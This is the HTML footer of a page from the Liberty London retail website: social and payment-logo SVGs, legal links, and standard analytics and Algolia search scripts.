    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/uk/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;18.116.53.96&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/js/contentAsset.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/vendor/gsap/gsap.min.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/vendor/gsap/ScrollTrigger.min.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "default",
            "geCountry": "GB",
            "currencyCode": "GBP",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__default",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__default",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/default/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/default/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

